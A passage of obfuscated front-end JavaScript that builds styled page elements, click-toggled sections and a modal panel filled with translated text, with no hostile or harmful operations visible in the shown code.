x4da,0x73),'tSWyv':function(_0x4b45aa,_0x3869f6){return _0x4b45aa==_0x3869f6;},'XLTev':function(_0x1e5287,_0x412e56){return _0x1e5287!==_0x412e56;},'BmJDQ':'zBEdV','PJDjB':_0x17e80d(0xfb0,0x98b,0x15bd,0x14e0),'vuKsG':_0x17e80d(0x7aa,0x80b,0x41b,0x39c)+_0x17e80d(0x54f,0x785,0x629,0xf8)+_0x17e80d(0x5d3,0x276,-0x73,0xfc)+'pacity:\x20.5'+_0x374962(0x26c,-0x44,-0x659,0x1f2)+_0x374962(0x72b,0xa39,0x1082,0xfa2)+'g:\x200;borde'+_0x374962(0x7c4,0x621,0x469,0x4f2)+_0x17e80d(0xe86,0x14e6,0xf14,0x13cb)+_0x17e80d(0x1017,0x10f8,0xcb0,0xc6f)+_0x374962(0x418,-0xa0,-0x3a0,0x24e)+_0x17e80d(0xa35,0x901,0x44f,0xacb)+'ent:\x20cente'+'r;','LGlvv':function(_0x3ad914,_0x35bef1,_0x35bf4f){return _0x3ad914(_0x35bef1,_0x35bf4f);},'QrpPG':_0x374962(0xaea,0x490,0x4f6,0x76a),'adIgY':function(_0x389cf7,_0x1b2f4b){return _0x389cf7(_0x1b2f4b);}},_0x42468a={};_0x42468a['data']='align-item'+_0x17e80d(0xf5e,0xee6,0x1311,0x1528)+_0x374962(0x78f,0x40d,0x969,0x41c)+_0x374962(0x1035,0x9eb,0xc53,0x7e2)+_0x17e80d(0xbde,0xfe7,0x1108,0xa19);var [_0x20331d,_0x125046]=_0x180dc9[_0x374962(0xd84,0x96e,0xb92,0x947)](tagStyled,[_0x42468a]),[_0x226476,_0x125046]=_0x180dc9[_0x17e80d(0xfc7,0x944,0x1226,0xa47)](tagStyled,[{'data':_0x180dc9['vuKsG']},{'cl':_0x180dc9[_0x17e80d(0xdb0,0x11d5,0xa7f,0xa97)],'data':_0x17e80d(0xe41,0xf30,0xf43,0xb3f)+_0x17e80d(0x96b,0x301,0x9dd,0xbb3)+_0x17e80d(0x505,0x70f,-0x105,0x8c3)},{'cl':_0x180dc9[_0x17e80d(0xe0a,0xf12,0xe38,0x1114)],'data':_0x180dc9[_0x17e80d(0x4de,0x307,0xa3d,0x124)]}]),[_0x94eb78,_0x125046]=_0x180dc9[_0x17e80d(0x610,0x83c,0xa31,0x3ad)](tagStyled,[],_0x180dc9[_0x374962(0x809,0x503,0xaf0,0x4b4)]);_0x94eb78['src']=_0x180dc9[_0x374962(0x838,0x564,0x7b0,0x687)],_0x226476[_0x374962(0x7f7,0x513,0x202,0x763)+'d'](_0x94eb78),_0x226476[_0x17e80d(0x696,0xa18,0x328,0x936)+_0x374962(-0x2f9,0x2ec,0x18b,0x43f)](_0x180dc9[_0x374962(0x3f5,0x3f6,-0x191,0x75f)],_0x4bae56=>{function _0x5c96c3(_0x36f4f2,_0x55d49b,_0x33a57b,_0x2b170c){return _0x17e80d(_0x2b170c- -0x426,_0x55d49b,_0x33a57b-0x150,_0x2b170c-0x11);}var _0x21fd13={'UWqdf':function(_0x2212d2,_0x4cc720){function _0x5ed992(_0xd1a8d3,_0x5ca44b,_0x3845ea,_0x5ddc4c){return _0x4e89(_0x5ca44b- -0x245,_0x5ddc4c);}return _0x180dc9[_0x5ed992(0x2c3,0x29e,0x3c4,-0x253)](_0x2212d2,_0x4cc720);},'BjEaD':_0x5d35a1(0x999,0xf87,0xc06,0xbb2),'uBdVf':_0x5c96c3(0x936,0x9e5,0xb9b,0x5d2)};function _0x5d35a1(_0x54657a,_0x15e5fa,_0x5dc9c4,_0xc30c86){return _0x374962(_0x5dc9c4,_0x15e5fa-0x630,_0x5dc9c4-0x172,_0xc30c86-0x120);}if(_0x180dc9['XLTev'](_0x180dc9[_0x5c96c3(0x7aa,0x6eb,0xd2,0x127)],_0x180dc9['BmJDQ'])){var _0x26c81d={};_0x26c81d['data']='align-item'+'s:\x20center;'+_0x5c96c3(0xb4c,0xca8,0x574,0x640)+_0x5c96c3(0x9ff,0xa14,0xfbc,0xc1e)+_0x5c96c3(0xd04,0x2d6,0xaa0,0x7b8);var [_0x5b5857,_0xedfbac]=_0x1cd405([_0x26c81d]),_0x3d37a9={};_0x3d37a9[_0x5d35a1(0xb06,0x91b,0xcf3,0xc6a)]=_0x5d35a1(0x5f5,0x781,0x91b,0xba2)+_0x5d35a1(-0x100,0x526,0x31f,0x983)+'ht:\x2048px;o'+'pacity:\x20.5'+_0x5d35a1(0xad,0x5ec,0x637,0xb8f)+_0x5d35a1(0xf10,0x1069,0xeda,0xfaa)+_0x5c96c3(-0x24,0x77f,-0x295,0x37a)+_0x5d35a1(0x7f4,0xc51,0xfd9,0x129e)+_0x5c96c3(0x946,0x5d1,0x612,0xa60)+_0x5d35a1(0x101b,0xfee,0x148b,0x1099)+_0x5d35a1(0x2c2,0x590,0xb3a,0x443)+_0x5c96c3(0x8f9,0x347,0x27e,0x60f)+_0x5c96c3(0x948,0x876,0x4d2,0xafe)+'r;';var [_0x342404,_0xedfbac]=_0x180dc9[_0x5d35a1(0x11f8,0xf9e,0x1532,0x1116)](_0x3d65e3,[_0x3d37a9,{'cl':_0x180dc9['jQEyf'],'data':_0x180dc9[_0x5d35a1(0xa4e,0x803,0x508,0xd2e)]},{'cl':_0x180dc9[_0x5c96c3(0xc5f,0xefb,0x1058,0x9e4)],'data':_0x180dc9[_0x5d35a1(0xa02,0x4b5,0x94f,0x1ed)]}]),[_0x141fb5,_0xedfbac]=_0x18e698([],_0x180dc9[_0x5c96c3(0x9c2,0x63d,0x66d,0x736)]);_0x141fb5[_0x5c96c3(0x2e2,0xa1b,0x404,0x69d)]=_0x180dc9[_0x5c96c3(0xbc8,0xbd7,0xa2f,0x797)],_0x342404[_0x5d35a1(0x1148,0xb43,0x4c4,0x1190)+'d'](_0x141fb5),_0x342404['addEventLi'+_0x5c96c3(0x600,0x15b,0x8c8,0x51f)]('click',_0x597598=>{function _0x4344c3(_0x4704d2,_0x5c7475,_0x65e896,_0x9d602b){return _0x5d35a1(_0x4704d2-0xe1,_0x65e896-0x1d,_0x9d602b,_0x9d602b-0x104);}let _0xbe4b61=_0xeff6a7[_0xca29dc(0x949,0xb0f,0x8ac,0xb85)+'ById'](_0x1f466a)['style'][_0x4344c3(0x1021,0xb3d,0xf2b,0xf9c)];function _0xca29dc(_0x4c18f2,_0x25c43a,_0x7c8cf0,_0x5ab66e){return _0x5d35a1(_0x4c18f2-0x18e,_0x7c8cf0- -0x727,_0x4c18f2,_0x5ab66e-0x194);}_0x2ad706['getElement'+_0xca29dc(0x7d1,0x4d,0x3dd,0x6e7)](_0x41e81a)[_0xca29dc(-0x42a,-0x1f0,0x1eb,0x17d)]['display']=_0x21fd13[_0xca29dc(-0x215,0x5e7,0x37a,0x1f9)](_0xbe4b61,_0x21fd13[_0xca29dc(-0x1e3,0x247,-0xa1,0x257)])?_0x21fd13[_0xca29dc(-0x35e,-0x322,0x109,0x4c7)]:_0x4344c3(0xdee,0xac7,0xfa4,0xb8b);}),_0x5b5857[_0x5d35a1(0x1153,0xb43,0x5f4,0xe0b)+'d'](_0x342404);var [_0x41726f,_0xedfbac]=_0x180dc9[_0x5c96c3(0xdc7,0x117a,0xa5d,0xba1)](_0x1f2dac,[{'data':_0x180dc9[_0x5c96c3(-0x61,0xcd,-0x1c8,0x178)]}]);return _0x41726f[_0x5c96c3(0x383,0x317,0x151,0x37b)]=_0x180dc9[_0x5c96c3(0x8a9,0x60f,0x5aa,0xba1)](_0x532c83,_0x3cbaba[_0x180dc9['DFwcn']]),_0x5b5857[_0x5c96c3(0x744,0xa70,0x908,0x746)+'d'](_0x41726f),_0x5b5857;}else{let _0x382b6f=document[_0x5d35a1(0x9cc,0xfd3,0x1499,0x1542)+_0x5d35a1(0xf27,0xb04,0x54f,0xaaa)](_0xcf80ca)[_0x5d35a1(0xa9e,0x912,0x774,0x7eb)][_0x5c96c3(0x683,0xed1,0x91a,0xb11)];document[_0x5c96c3(0x6e4,0xc72,0xd20,0xbd6)+_0x5c96c3(0xb59,0x202,0x379,0x707)](_0xcf80ca)[_0x5c96c3(0x3a1,0x31f,0x73c,0x515)][_0x5d35a1(0xcb4,0xf0e,0x157e,0x115b)]=_0x180dc9[_0x5c96c3(0x242,0xaa,-0x235,0x455)](_0x382b6f,_0x180dc9[_0x5c96c3(0xd86,0x4e0,0x1106,0xb5d)])?_0x5c96c3(0x49,0x8ea,0x305,0x5d2):_0x180dc9[_0x5c96c3(0x1122,0xd8e,0x76d,0xb5d)];}});function _0x17e80d(_0x52309e,_0x24b775,_0x2c22fd,_0xb2d1b6){return _0x4841e1(_0x52309e-0x4b5,_0x24b775-0x18d,_0x24b775,_0xb2d1b6-0x1b0);}_0x20331d[_0x17e80d(0xb6c,0xa15,0x576,0x824)+'d'](_0x226476);var [_0x5e77f4,_0x125046]=_0x180dc9[_0x374962(0x77b,0x240,-0x9e,0x513)](tagStyled,[{'data':_0x180dc9[_0x374962(0x4cf,-0xbb,-0x397,0x59e)]}]);return _0x5e77f4['innerHTML']=trashText(defTrans[_0x180dc9['DFwcn']]),_0x20331d[_0x374962(0x76f,0x513,0x9a3,0x20f)+'d'](_0x5e77f4),_0x20331d;}function $ModalMore(_0x452d72){var _0x34094e={};_0x34094e[_0x23d4f1(0x5d0,0x6c9,0x9e2,0x45a)]=_0x23d4f1(0x5d8,0x529,0x20,0x212)+'ne;font-fa'+'mily:\x20Robo'+_0x23d4f1(0x46c,0x384,0x679,0xb9c)+'ica,\x20arial'+_0x23d4f1(0x7d3,0x5bf,0x378,-0x2db)+_0x5899a4(0x21c,-0x357,0x4b4,-0x375)+_0x23d4f1(0xa03,0x924,0x6b5,0x680)+_0x5899a4(0x79c,0x45a,0x7a8,0xc5a)+_0x23d4f1(0xeca,0xdd0,0xb33,0x98c)+_0x5899a4(0xecd,0xdd9,0x153d,0xf60)+'roll;paddi'+_0x5899a4(0x6a8,0x6ad,0x838,0x484)+_0x23d4f1(-0x100,0x750,0x541,0xbb2)+'x;color:\x20b'+_0x23d4f1(0x784,0x11e,0x4b1,0x446);function _0x5899a4(_0x865f83,_0x3dbb8f,_0x5735d4,_0x197d58){return _0x4841e1(_0x865f83-0x2af,_0x3dbb8f-0x78,_0x3dbb8f,_0x197d58-0x10c);}_0x34094e[_0x23d4f1(0xe6d,0x2b7,0x942,0xc65)]=_0x23d4f1(-0x411,0x1d1,-0x99,-0x2c9)+_0x23d4f1(0x27e,-0x2cf,0x307,0x95);var _0x53fff6=_0x34094e,_0x36ff0c={};_0x36ff0c['data']=_0x53fff6[_0x5899a4(0xdd7,0xf99,0xa07,0x98d)];var [_0x23be7a,_0x4cc6a6]=tagStyled([_0x36ff0c]);_0x23be7a['id']=_0x452d72;function _0x23d4f1(_0x116993,_0x27f7bf,_0x23b88a,_0x48f73f){return _0x26399c(_0x48f73f,_0x27f7bf-0x153,_0x23b88a-0xd5,_0x23b88a- -0x48a);}return _0x23be7a[_0x5899a4(0x59b,0x80b,0x9a4,0x5a)]=trashText(defTrans[_0x53fff6[_0x23d4f1(0x848,0x6c1,0x942,0x467)]]),_0x23be7a;}